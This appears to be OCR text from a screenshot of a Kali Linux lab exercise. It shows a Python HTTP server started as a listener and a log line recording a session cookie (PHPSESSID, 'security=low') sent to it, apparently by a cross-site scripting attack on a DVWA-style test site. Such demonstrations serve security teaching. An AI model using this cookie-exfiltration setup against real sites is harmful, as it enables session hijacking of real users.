 alex@kali: ~/Desktop
File Actions Edit View Help
(alex㉿kali)-[~/Desktop]
$ python -m http.server 8000 &> log.txt
~/Desktop/log.txt - Mousepad
File Edit Search View Document Help
1 192.168.1.55 - - [06/Nov/2023 14:50:18] "GET /Fregato/?cookie=security=low;
%20PHPSESSID=ed1cbbc4d8d602137ab9f3fda8e23b7b HTTP/1.1" 200 -
2
Directory listing for /Fregato
192.168.1.55:8000/Fregato/?cookie=security=low; PHPSESSID=ed1cbbc4d8d602137ab9f3fda8e23b7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
Directory listing for /Fregato/?cookie=security=low;
PHPSESSID=ed1cbbc4d8d602137ab9f3fda8e23b7b